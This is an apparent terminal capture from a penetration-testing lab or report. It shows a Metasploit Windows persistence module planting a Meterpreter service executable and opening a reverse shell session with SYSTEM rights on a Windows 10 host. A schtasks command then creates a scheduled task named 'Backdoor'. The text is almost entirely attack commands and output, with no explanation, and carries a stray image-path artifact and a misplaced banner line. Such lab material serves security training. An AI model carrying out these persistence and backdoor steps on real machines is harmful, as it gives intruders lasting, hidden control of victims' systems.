 msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] Running module against WINDOWS10
BY OFFENSIVE SECURITY
[+] Meterpreter service exe written to C:\Windows\TEMP\iCodxgNr.exe
[*] Creating service FkepzyYC
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WINDOWS10_20220911.4220/WINDOWS10_20
220911.4220.rc
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 5 opened (172.22.117.100:4444 → 172.22.117.20:49699 ) at 2022-09-11 17:42
:21 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 24044 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>schtasks /create /f /tn Backdoor /SC ONCE /ST 00:00 /TR "C:\weeklylogs.exe"
schtasks /create /f /tn Backdoor /SC ONCE /ST 00:00 /TR "C:\weeklylogs.exe"
WARNING: Task may not run because /ST is earlier than current time.
SUCCESS: The scheduled task "Backdoor" has successfully been created.
C:\Windows\system32>